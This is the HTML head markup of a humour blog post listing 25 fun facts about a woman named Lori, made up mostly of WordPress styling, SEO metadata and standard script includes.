

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/25-things-you-may-not-know-about-lori/
body_size: 36217
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='2782';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>25 Things You May Not Know About Lori - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="25 Things You May Not Know About Lori - Sangria Sisters" />
	<meta property="og:description" content="By Val MacLean 1. Lori&#8217;s beverage of choice is bubbles. She&#8217;s Proseccond to none. &#x1f37e; 2. She trusts that with the right pair of shoes you can conquer the world. 3. Her eyebrows are always immaculately groomed. 4. She never wanted a dog, until a soft-coated wheaten terrier named Brogan completed her family. Now, a 60 [&hellip;]" />
	<meta property="og:url" content="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<meta property="article:published_time" content="2018-11-22T07:01:40+00:00" />
	<meta property="og:image" content="https://sangriasisters.ca/wp-content/uploads/2018/11/Lori1.jpg" />
	<meta property="og:image:width" content="3021" />
	<meta property="og:image:height" content="3688" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sangria Sisters" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sangria Sisters" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sangriasisters.ca/25-things-you-may-not-know-about-lori/","url":"https://sangriasisters.ca/25-things-you-may-not-know-about-lori/","name":"25 Things You May Not Know About Lori - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2018/11/Lori1.jpg","datePublished":"2018-11-22T07:01:40+00:00","author":{"@id":"https://sangriasisters.ca/#/schema/person/aea0501c9c4bf074e0b0855c584849c5"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://sangriasisters.ca/25-things-you-may-not-know-about-lori/"]}]},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2018/11/Lori1.jpg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2018/11/Lori1.jpg","width":3021,"height":3688},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"},{"@type":"Person","@id":"https://sangriasisters.ca/#/schema/person/aea0501c9c4bf074e0b0855c584849c5","name":"Sangria Sisters","image":{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0bd790f073b564f3c7de7668b076d1145b3115d84e144d9d669644cc9da10e02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0bd790f073b564f3c7de7668b076d1145b3115d84e144d9d669644cc9da10e02?s=96&d=mm&r=g","caption":"Sangria Sisters"},"sameAs":["http://sangriasisters.ca/"],"url":"https://sangriasisters.ca/author/sangriasisters/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; 25 Things You May Not Know About Lori Comments Feed" href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sangriasisters.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangriasisters.ca%2F25-things-you-may-not-know-about-lori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sangriasisters.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangriasisters.ca%2F25-things-you-may-not-know-about-lori%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/posts/2782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sangriasisters.ca/?p=2782' />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
